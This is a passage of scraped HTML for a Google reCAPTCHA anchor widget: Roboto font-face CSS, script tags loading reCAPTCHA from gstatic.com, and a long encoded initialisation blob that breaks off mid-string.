  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f1sOCduc6XI79nVe8gM1cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f1sOCduc6XI79nVe8gM1cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f1sOCduc6XI79nVe8gM1cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqB7Cu8Ofw4fDpcKuw6IXwr7Dh2nDicKmLgxbw6MOwoLDhsO0wq3CjMOMwpVowqTDsMK/J0bCvX/[base64]/CjHzDlRVjwqlbw4/CjMK7dcKyJxoUwobCmcOUEyRQwrgCw5FeZzTDvMOxw4UafMODwpnDgDJkKcOLwo/DkVVdwq5GFcOPZmXCknzCrMO2w4ZTw7rChsK6wqvCt8KsbH7DvcKAwqgZOsO9w5PDl0U5woMYBh48wpxuw43DnMO7Yi8mw4ZNw7bDncKUEMKqw4xyw74IHcKbwpcwwoXDgi5MOBZQwqcnw5fDnsKpwrPCvU5mwrV5w47DnFXDrsO4wpwAQsOEAybChmIZbH/Dq8OGPsKhw6pxQmbCshAKWMO/w6DCvMKLw4rCkMKHwq3Ck8OzNhzCm8KdbcKywqTCowZPM8Oew5rCk8Kuwp/CokvChMOUSwN4XcOrKsKMUSZBUMOHIirCpcKdIDIAw6sldGNpwoHCv8Ojw6jDgMOEbRVHwpAlwrgnw6rDjHAVwqICwo/DusOjcsKfw6TCvHDCocKHFDEqJ8Ksw7/CiUYoUTvChXHDlh1gwrzDtsK6VDTDkhYMPMO2w7HDkBHDtsOSwrVowo1gcWcAK1pgworCv8K1wplpJUjDnTLDq8Oow4nDvxTDjMKuJxDDnMOmDcK1fcKBwpTCuSbClMK/w7rCmxjDrsOAw4HDmMO3w5ATw7UtUsOtawPCucK3wqbDknzCoMOPw4/DrSdHYMOGw4TCg03CtkjCvMKEOxjDjDLCqMO7eCLChlA4dcKJwonDrRIBLRDCm8K8w4wgZmFjwq/DvSHDoHptAgZgw6TCqAQbXlNtDCLCs3J2w67DjAvClxnDnMK+wpjCmmwwwrFlcsOdw6XDkcKSwqnDuWsFw61uwo/Dm8K5N38awpXDhsOCwrXCrzTCpMOjDT9SwoN7ZCEbw53Dsk8Gw4FSw5MyRcKNRWwPwoB8E8O2w58lC8Kowr7DlcOUwrYkwprCqcOCGsK2w4rDl8OnEcO1ZMK+w7QNwpfDrB9QKX/DlxkRNkfDjcKfwpnCh8KOwrjDgsOTwrTCl1Bjw5rDuMKJw7vDqAlMNsOeVQsQGRXDnynDp1vCgsOuTcOVfgsWOMOrw55decK/KcKvwpIQAMORwrbDqMKnw6IGbHBmUngnwpnDqiwKWcKoY0jCjcOkQFHCmWvCp8Kzw6Ebw4/[base64]/Cp8OVezzCkjk5YywCU07DksKHw4LCpsOWwp7CgnLDsz9NMRXChk5IP8K+w6jDqcOpwpHDkcOjAcOdYSbDs8Ksw7g/w6RfCMOHbMOPZ8K1wpluJDdmQMKsecOCwonCtGVsJl7DhcOvETJVdMKDVcOwCCR3NsKowrV5w5FkKFDCsFMfwpzDqxR7WAhrw4LDuMKDwqMmJF7DgMO6woECfCB/w54gw5JfK8K1aQTCosO7wq7CvTwMKsOhwrwgwqM9dMK9MMO0woxKKGAHLMK0wrbCpgrCqSgBwqF/w7zCjMKGw75IVWnClU9Kw6AvwpvDk8O7RWg/wpfCmUUnKioiw6LDqsK/QsO3w47DjsOKwr3DncKywowVwrd/ax9FQ8OYwrXDnyAXw7nDhsKgT8Kgw57DpMKgwoLDiMO2wpXDlMKHwo7Cpy3DuGHCn8KTwodUWsO+wrQ6GEDDvzAcJhnDssOpQsK0YcOtw4TDpRhoQcOgAkbDmcKWXMOSwpJFwqhUwpBTFcKswq1XfMOnUTJHwqxzw43DsyXDjl4wLCTCjmTDtxBWw6sRwr7CuHUSw6/Dq8K1wrtyDW3CvWPDscOrBUHDuMOJwqsrCcOIwrvDqh49wq4awp/CqcKQwowfw4hWAEjClSp8w5JNwqzDiMO1WmfDgk8nJAPCj8Ouwp5ow5fChx/[base64]/DpcOPw63DqwQ0PMKJHMOTI2jDvBl5Q8KQdsOgw6bDiCE1BTTCksK5w7TDt8KAwotNPjjDvFbDnH0EYmZHwqILKMOdw6DCrMOkw53DgsKRw5PCksK5aMKbw6gKccKTGBYIF1jCr8ORw7oHwocIwpwwYsOvwr/[base64]/CjsKLCCFYw507wqQGwoDCh0DCusOGCkXCgzTComjClm9HaR3DqAhNWGsDwocLw6E4TQ/DoMOsw6rDksOTEhspwooBMcKyw5FOw4RSeMO9w4HCrglnw7BvwqnCoRt1w79ZwovDgwjDlkvCvsObw53CnsK2G8KqwrDCiFp5wqwEwqg6wqBnZsKGw5xkCRNCLw/CkkXDrMOcwqHCgjbCmMOMAADDkcOiw67CmMOywoHCtcKFwoFkw58PwrZSZyVSw58+wok1wqDDnQHDsHkdHy0swrjDjjIuw5vDpMKkwo/DogM3aMKxw7UPwrDCpMOaP8KHPwjCumfCmGLCtS4hw5JowpTDjxBPSsOCbsKOVMKYw5JWOD5/MR3DkMOwQmQ3wrLCnljDpzjCkcOecsO2w7Iyw5h6woonw4bChCPCnAx3ZR46cnXChknDnxHDpyBcH8OPwotMw6fDkGzCusKXwqDDncK/YkjCgMKcwrM/w7XCrsKjwqkDRMKUXMOUwoXCvsOsw4h8w5sDBcKqwqLChsKCPsKww5kIOsK+wr5ZQTLDjzPDssOIdsOxVcORwqnDjwEHXcKuTsOzwrp5w4VWw6VXw4ZsMsOfIkDCgBtDw6gAEFl4Fm/[base64]/Dj35ceMKGw6Qcw7cfwo3ColEeHFTCl8OoewMRw5jCrsOlwonCtlnDtsKSFlkDb0Eiw7s6wrrDg0zCii5ow69fS0vDmsK3R8OnbsKEwojDpsKNwozCuiXDgmwxw5/[base64]/RcOjHsKBO8Obw7vCsUnDlcOOw6fCmGHDqVHCtW/DhSnDm8OGw5RpGMOhAMONHsK+wpFYw58dw4YCw6AxwoUZwq4vLkVuN8K9wrIXw5PCjQ4vEjMLw5LCp0I7w5o1w4Ygwo3ClMORw7LCji9nw5MgJMKsYcOzT8K0U8KUR1zDkRdHbgtIwo/CjMOSU8KCByLDj8KUZ8O5w5F2wpnCnUrCjMO6wpPCmj7CoMKIwpbDnFrCkkrDjMORw7jDo8OGO8KdMsKjw6RtFsK5wq8nw6zCp8KTRsOvwrnCkUh1wqnCsjIdw5Yowr3CjBNwwoXCqcOOwq1/PsOtLMOaZjnDthZ/aUgTNsOPRMKsw7AGAU/DrhzCi1DDqsOlwrvDjwM+woHCsFnChAXDp8KBKMK4dcKiwpjCpsOqd8K7wpnClsKhMsOFw7Z3wrxsC8KbAsOWacOxw4wkB1/CvsOfw4/[base64]/I8KowoXDsAjCjCzCiQhow7hpw6zDvzwaZE1ydcODbwJGw7bColzDtcKDw7hJwo/Cr8KAw4zCkMKew459wp7CtlQPw7fDnMO/wrXCncO/[base64]/[base64]/wqYGPcOWZH9/[base64]/Dk2nCm8Kww44Uw5w+w4ptBsO2w57CrVvCiDnCtBhPIcKOLsOuCl49w541TMODwqwHwppcesK6w6sAw7t6dMOkw4RZD8OwN8OSw7sJwr4QIcOHw5xKZQ9XVSIBw60BBknDr055w7rDuWfDrsOBXC3Cm8OXwpfDoMKxw4cwwohVeSUWK3Z/OcOsw7AjeFYUwrNxWcKtworDp8OmdgjDl8Kow7RgARnCvAQRwqImwrkbAMKKwrnCuzwJYcOpw7M1wpjDvR/CksOWNcOhBMOwIQ3DoDvCgMKKw7PCujgFW8Oxw4TCrcOWE03DpMOJwo0pwofDgMKgMMOLw6PCtsKDwovCoMORw7zCkMOWE8O8w7rDvUhMLE3CgMKVw6HDgMO4UjAUGcKFQlFmwoIuw6XDkMOJwq3CqHDCukYNwp5XFcKMdMOiX8OYwoY+w4/Dl1kcw59yw6HCuMKiw4Qbw61FwrfDlMKiSS1ewopSb8KTZsK1J8O5GRPCjjwbZcKnwrLCuMOtwqoqwosHwqNHwrJgwr5ESVjDkiZWTD/CisKnw44rC8OywpwUwq/Cq3TCv39fw7/Dq8Oqwp86wpQoOMOXwr07I3UVZcKvXjPDiTjCssK1woVGw5w3wq3DjAfCrEgbdEg7GMOEwr7CvsOGw7oeS39VwogeYjfCmn8XQyI7wpJ9w6EYIMKQYsKiMW7CncKoS8O4X8KrRk/[base64]/[base64]/[base64]/DhlMQw5rDqh7Cg8O9DnPCrywxwrfClioDP1vChBUWd8O1VWTCmHMJworDr8OuwrodcBzCs1gXecKKBMO0wqzDugvCplDDucONdsKrw4zCt8OLw7h5GyfDkMKKacKgwq59dsOHwoUGwpvDmMKlBMONwoYQw58aPMOQL3XDsMOAwqVqwo/ClMKaw7zChMOzFynCncOUGQbDpnXCl0PDl8KTw7EJOcOcdFkcDhFhZEkdw6LDojc4w5rCqWLCtsOtw5xBwovDqy0XJxnDjnkXL0HDhzQ/w7QAHDLCocKMwrrCtTZlw7llw6XChcKLwoPCq1/CmsOvwqNFwp7CicO8IsK5DAoCw6JqFcKbVcKrXD5sW8KWwqjDujvDqlFSw5pxC8Krw5HDhMOQw4AZRsOlw7nCpV3CjFxOR0w/w49kAVnCjcO+wqJKBGteJXlew4gVw7NGL8KtHDJQwoo5w71PdjTDvcOPwpBuw5jDmXB6WMOFeH5gTMOHw5vDusO4EsKdB8OfRsKsw7UJOS5Uw51bHn/ClS/CvMKjwr06wp00woYZL1bDtMKVdhQlwo/[base64]/w4nDk8OhHSF0CcKywpHCpWbDiMOAAMKKw6jDpsOPw4rCsSzCvMK/w4llHcOYW3wBPsK5Kl/[base64]/axEtM8OJHcKfNXEvwrTDnMOpBsOhVhg2w5XDuEPCgzYBFMK2V21Gwq/CgMKFw7nDikVqwpQcwobDqT7CpQnCssOAwqrDiwdcYMKUworCtlfCtjI7w696wpTDjcOMFicpw6I2wqjDisOqw7RmA0LDpsOtA8OhK8K9K04eVwQyOMOdwrA3KgjCl8KAWMKCIsKUwr/[base64]/DqV5IO8Kbw7d6bcKSw4zCj8KxwpDCrwJCwogQw7VKw5t3UDbDu3oLZcKKwrDDgxDDpSQ+BnPCiMKkNsOQwprCnm7DsSYRw6ctwqPDiT/DlCvDgMOALsOBw4kAIFzDjsOfSMKcMcKDT8O0Q8KpFsK9w7/Co2R1w4NjYUs+wr5Kwp0aMkQkBcKLMsOpw5LDgsKDLFHCujVIZh3DpRXCs0/Cr8KEZsK0SEbDgCVcbsKBw4nDusKew6BqS1tnwqYtdz/Cj3dpwpQGw6x/wqLCtErDh8OSw53Dll3DpG1lwovDicKyXsOgCn7CpcKLw78zwobCp24sZcKOA8K1wqgSw6o+wogxBcKeVTgQwqjDqMK6w6/[base64]/[base64]/Cgm0eM8O9GcKHw4vDgsKXY03DhMKYUybDocOJQsKTBRExIsOWwrfDrMKrwrHCv37DrcO3O8Kiw4zDi8KdMcKvIMKuw6FwEnYYw4DCgX7CpcOBcFvDkk7ChWsyw53CtjhPLsKmwr/CrGPCqyZkw48KwpHCtxDCojHDp0XDssK8I8Ofw6oeW8OQNwvDusOxw6PDmGsIGsOsw4DDolTCvmhZNcKzb2zDuMK7WSzCiRrDpcKQEMOqwqpQAw3DqiLCuBpJw5LCg2HCiMK9wrQKD21THwwbMQgPa8OBw4onZWDDk8Ogw73Ds8Ogw4HDvl7DpMK8w4/DrcO/w7MMPUrDuHQmw7LDkMOOK8OTw7vDsRvCjWwfwpkhwotyc8OPwqLCscOaSR5BKmXDgxwWwpnDnsK/[base64]/I8OAwrI9wqbCmcKxe3Nhw6PCg1wtwr4NO8OoeRwjWDklX8Kew5rDmsO/wp/CvMOPw6FgwrdlYCDDvMKZS0vCrDFcwqd6fcKZwq3Dj8KEw4bCkcOtw7Mzw4UBw6zCm8KrIcK5w4XDrHhjF17CosKYwpdBw48zw4kYw7XCk2YUSxtFM3RNR8OcCcOtfcKcwqjCj8KhUsOaw6piwopcw7A2aCjCtAgWTgXCgDfCgsKNw7/Dh0VIWMKnw5HClcKPXsK0w4DCjHRLw4/CrVUBw4xHPsO5Cl7DslZLQcOjP8KXHMK4w4IwwoQTb8OMw6fCv8OqZwXDjcKPw5PDhcKLw7EHw7A+X31Iwq3DqlBdBsKHcMK5Z8Oew68hZj7Cs2h0BGdZwqDCqsKzw7JweMKrKid8fCgCTcOjCDAOMMOURsOWDSQ5f8K1w4/CgMOrwojCg8OUShjDtsKjwoHCmjEGw4VZwoLDqQTDi37DuMKyw4vCo1MaXm8PwoZXIQvDr3bCnmJjJ1dIJsK1acK+wpbCvGMYaDrCs8KRw6vDiADDgcKfw5PCrRpyw4hYX8ODBBlgZ8OHdMOkw5zCowHCmmQmLmDCpMKRADhvVkA/w5TDhsOLG8O4w6Ifw40pXGo9UMKoRsKIw4LDnMKdFcKlw68VwqLDmxTDosKww7jDkEcZw5cbw6LDtMKeAEAqSMOpDsKhWcOfwrxkw58BLC3Djmx9SMKNw5hsw4PDpR3DugTDqzzClMOtwqXCqMKjaS0/[base64]/CisKywrjDpR9yw57Dr8KKG8OQM8OGBsKEw6zDnz3Ci8Ouw5Ayw5lDwqfDrTzCoDZrDcKqw4/Cl8KwwqctNMO5worCv8OFDTXDkkbDhSLDjgwXchfDlMOnwr5ULEPDt1R2LQAIwpEsw5fCtxRdQcOIw45DYMKbSDkBw70PLsK1w4EAwq14P2MEZsOiwr4FUBDDtMO4JMKXw7gLKcOIwqk3bk3Do1PCjxnDmhbDs1NZwqgFGcOTw4kiw406SXnCusO9MsK/wrPDvGLDiypcw7PDk1HDuHbChsKnw6zDqxYgfH/DkcOgwr5Ywr8iEcONCxDDocKzwqLDgg1RH3nDncO/w6tyD3zClsOkwr1Vw6nDqsOIX2V6R8Kkw6JwwqrCkMO1JsKEwqXDosKXw4xkQ1NywrrCtwTChMOcwobCsMK5ZsOUwq/DrRNkwoHDsHMCwrbDjlY3wo1ewovDkHQewokVw7vCuMONRzfDh1DCoxzDtTM4w6PCiWzCuzLCtnTDpsKNwpbCuAMOLMONwpXCnVFrwoXDuhrCqAHDu8K2IMKjSnXCpMOhw4DDglnCqDoDwp9jwrjDgcK5JsKwXMObV8O+wqtCw582woY0wpIfwp/[base64]/Dt1XCi8KRw5vDnMKvwozDkikPDMO/SMKHQAXDtAvDilrDpMO+RxzCtQlkwphzw7vDv8K6MHADwrwQw7TCiWvDtVTDuE/DmsOO